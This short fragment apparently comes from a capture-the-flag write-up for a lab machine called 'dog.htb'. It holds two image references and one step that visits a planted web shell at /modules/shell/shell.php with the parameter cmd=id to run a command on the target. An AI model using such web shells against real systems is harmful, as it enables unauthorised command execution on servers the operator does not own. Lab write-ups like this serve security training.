 Then going to http://dog.htb/modules/shell/shell.php?cmd=id